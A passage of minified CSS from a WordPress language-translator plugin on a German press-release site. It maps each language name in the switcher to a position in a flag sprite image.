span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -468px no-repeat}#flags.size18 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -120px no-repeat}#flags.size18 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -149px no-repeat}#flags.size18 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -149px no-repeat}#flags.size18 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -149px no-repeat}#flags.size18 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -149px no-repeat}#flags.size18 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -149px no-repeat}#flags.size18 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -149px no-repeat}#flags.size18 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -178px no-repeat}#flags.size18 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -178px no-repeat}#flags.size18 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -178px no-repeat}#flags.size18 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -178px no-repeat}#flags.size18 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -178px no-repeat}#flags.size18 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -178px no-repeat}#flags.size18 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -410px no-repeat}#flags.size18 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -207px no-repeat}#flags.size18 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -207px no-repeat}#flags.size18 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -468px no-repeat}#flags.size18 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -468px no-repeat}#flags.size18 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -207px no-repeat}#flags.size18 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -207px no-repeat}#flags.size18 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -207px no-repeat}#flags.size18 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -207px no-repeat}#flags.size18 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -496px no-repeat}#flags.size18 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -236px no-repeat}#flags.size18 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -410px no-repeat}#flags.size18 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -236px no-repeat}#flags.size18 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -410px no-repeat}#flags.size18 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -236px no-repeat}#flags.size18 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -236px no-repeat}#flags.size18 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -236px no-repeat}#flags.size18 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -236px no-repeat}#flags.size18 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -410px no-repeat}#flags.size18 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -265px no-repeat}#flags.size18 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -265px no-repeat}#flags.size18 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -496px no-repeat}#flags.size18 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -265px no-repeat}#flags.size18 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -265px no-repeat}#flags.size18 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -265px no-repeat}#flags.size18 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -439px no-repeat}#flags.size18 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -265px no-repeat}#flags.size18 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -294px no-repeat}#flags.size18 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -294px no-repeat}#flags.size18 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -468px no-repeat}#flags.size18 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -468px no-repeat}#flags.size18 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -294px no-repeat}#flags.size18 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -410px no-repeat}#flags.size18 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -496px no-repeat}#flags.size18 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -439px no-repeat}#flags.size18 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -294px no-repeat}#flags.size18 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -294px no-repeat}#flags.size18 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -294px no-repeat}#flags.size18 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -323px no-repeat}#flags.size18 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -439px no-repeat}#flags.size18 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -381px no-repeat}#flags.size18 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -323px no-repeat}#flags.size18 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -323px no-repeat}#flags.size18 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -439px no-repeat}#flags.size18 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -323px no-repeat}#flags.size18 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -323px no-repeat}#flags.size18 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -323px no-repeat}#flags.size18 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -352px no-repeat}#flags.size18 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -352px no-repeat}#flags.size18 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -439px no-repeat}#flags.size18 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -381px no-repeat}#flags.size18 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -381px no-repeat}#flags.size18 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -381px no-repeat}#flags.size18 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -381px no-repeat}#flags.size18 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -381px no-repeat}#flags.size16 a[title=Afrikaans],#language .switcher .selected a[title=Afrikaans] span,#language .switcher .option a[title=Afrikaans] span,.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Albanian],#language .switcher .selected a[title=Albanian] span,#language .switcher .option a[title=Albanian] span,.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -5px no-repeat}#flags.size16 a[title=Amharic],#language .switcher .selected a[title=Amharic] span,#language .switcher .option a[title=Amharic] span,.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -469px no-repeat}#flags.size16 a[title=Arabic],#language .switcher .selected a[title=Arabic] span,#language .switcher .option a[title=Arabic] span,.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -5px no-repeat}#flags.size16 a[title=Armenian],#language .switcher .selected a[title=Armenian] span,#language .switcher .option a[title=Armenian] span,.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -5px no-repeat}#flags.size16 a[title=Azerbaijani],#language .switcher .selected a[title=Azerbaijani] span,#language .switcher .option a[title=Azerbaijani] span,.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -5px no-repeat}#flags.size16 a[title=Basque],#language .switcher .selected a[title=Basque] span,#language .switcher .option a[title=Basque] span,.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -5px no-repeat}#flags.size16 a[title=Belarusian],#language .switcher .selected a[title=Belarusian] span,#language .switcher .option a[title=Belarusian] span,.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -34px no-repeat}#flags.size16 a[title=Bengali],#language .switcher .selected a[title=Bengali] span,#language .switcher .option a[title=Bengali] span,.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -34px no-repeat}#flags.size16 a[title=Bosnian],#language .switcher .selected a[title=Bosnian] span,#language .switcher .option a[title=Bosnian] span,.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -34px no-repeat}#flags.size16 a[title=Bulgarian],#language .switcher .selected a[title=Bulgarian] span,#language .switcher .option a[title=Bulgarian] span,.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -34px no-repeat}#flags.size16 a[title=Catalan],#language .switcher .selected a[title=Catalan] span,#language .switcher .option a[title=Catalan] span,.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -34px no-repeat}#flags.size16 a[title=Cebuano],#language .switcher .selected a[title=Cebuano] span,#language .switcher .option a[title=Cebuano] span,.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -34px no-repeat}#flags.size16 a[title=Chichewa],#language .switcher .selected a[title=Chichewa] span,#language .switcher .option a[title=Chichewa] span,.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -411px no-repeat}#flags.size16 a[title="Chinese (Simplified)"],#language .switcher .selected a[title="Chinese (Simplified)"] span,#language .switcher .option a[title="Chinese (Simplified)"] span,.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -63px no-repeat}#flags.size16 a[title="Chinese (Traditional)"],#language .switcher .selected a[title="Chinese (Traditional)"] span,#language .switcher .option a[title="Chinese (Traditional)"] span,.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -63px no-repeat}#flags.size16 a[title=Corsican],#language .switcher .selected a[title=Corsican] span,#language .switcher .option a[title=Corsican] span,.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Croatian],#language .switcher .selected a[title=Croatian] span,#language .switcher .option a[title=Croatian] span,.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -63px no-repeat}#flags.size16 a[title=Czech],#language .switcher .selected a[title=Czech] span,#language .switcher .option a[title=Czech] span,.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -63px no-repeat}#flags.size16 a[title=Danish],#language .switcher .selected a[title=Danish] span,#language .switcher .option a[title=Danish] span,.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -63px no-repeat}#flags.size16 a[title=Dutch],#language .switcher .selected a[title=Dutch] span,#language .switcher .option a[title=Dutch] span,.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=English],#language .switcher .selected a[title=English] span,#language .switcher .option a[title=English] span,.tool-container .tool-items a[title=English],a.single-language[title=English] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -353px no-repeat}#flags.size16 a.united-states[title=English],#language .switcher .selected a[title=English] span.united-states,#language .switcher .option a[title=English] span.united-states,a.single-language.united-states[title=English] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -353px no-repeat}#flags.size16 a.canada[title=English],#language .switcher .selected a[title=English] span.canada,#language .switcher .option a[title=English] span.canada,a.single-language.canada[title=English] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -440px no-repeat}#flags.size16 a[title=Esperanto],#language .switcher .selected a[title=Esperanto] span,#language .switcher .option a[title=Esperanto] span,.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -92px no-repeat}#flags.size16 a[title=Estonian],#language .switcher .selected a[title=Estonian] span,#language .switcher .option a[title=Estonian] span,.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -92px no-repeat}#flags.size16 a[title=Filipino],#language .switcher .selected a[title=Filipino] span,#language .switcher .option a[title=Filipino] span,.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -92px no-repeat}#flags.size16 a[title=Finnish],#language .switcher .selected a[title=Finnish] span,#language .switcher .option a[title=Finnish] span,.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -92px no-repeat}#flags.size16 a[title=French],#language .switcher .selected a[title=French] span,#language .switcher .option a[title=French] span,.tool-container .tool-items a[title=French],a.single-language[title=French] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Frisian],#language .switcher .selected a[title=Frisian] span,#language .switcher .option a[title=Frisian] span,.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=Galician],#language .switcher .selected a[title=Galician] span,#language .switcher .option a[title=Galician] span,.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -92px no-repeat}#flags.size16 a[title=Georgian],#language .switcher .selected a[title=Georgian] span,#language .switcher .option a[title=Georgian] span,.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -121px no-repeat}#flags.size16 a[title=German],#language .switcher .selected a[title=German] span,#language .switcher .option a[title=German] span,.tool-container .tool-items a[title=German],a.single-language[title=German] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -121px no-repeat}#flags.size16 a[title=Greek],#language .switcher .selected a[title=Greek] span,#language .switcher .option a[title=Greek] span,.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -121px no-repeat}#flags.size16 a[title=Gujarati],#language .switcher .selected a[title=Gujarati] span,#language .switcher .option a[title=Gujarati] span,.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -121px no-repeat}#flags.size16 a[title=Haitian],#language .switcher .selected a[title=Haitian] span,#language .switcher .option a[title=Haitian] span,.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -121px no-repeat}#flags.size16 a[title=Hawaiian],#language .switcher .selected a[title=Hawaiian] span,#language .switcher .option a[title=Hawaiian] span,.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -469px no-repeat}#flags.size16 a[title=Hausa],#language .switcher .selected a[title=Hausa] span,#language .switcher .option a[title=Hausa] span,.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -121px no-repeat}#flags.size16 a[title=Hebrew],#language .switcher .selected a[title=Hebrew] span,#language .switcher .option a[title=Hebrew] span,.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -150px no-repeat}#flags.size16 a[title=Hindi],#language .switcher .selected a[title=Hindi] span,#language .switcher .option a[title=Hindi] span,.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -150px no-repeat}#flags.size16 a[title=Hmong],#language .switcher .selected a[title=Hmong] span,#language .switcher .option a[title=Hmong] span,.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -150px no-repeat}#flags.size16 a[title=Hungarian],#language .switcher .selected a[title=Hungarian] span,#language .switcher .option a[title=Hungarian] span,.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -150px no-repeat}#flags.size16 a[title=Icelandic],#language .switcher .selected a[title=Icelandic] span,#language .switcher .option a[title=Icelandic] span,.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -150px no-repeat}#flags.size16 a[title=Igbo],#language .switcher .selected a[title=Igbo] span,#language .switcher .option a[title=Igbo] span,.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -150px no-repeat}#flags.size16 a[title=Indonesian],#language .switcher .selected a[title=Indonesian] span,#language .switcher .option a[title=Indonesian] span,.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -179px no-repeat}#flags.size16 a[title=Irish],#language .switcher .selected a[title=Irish] span,#language .switcher .option 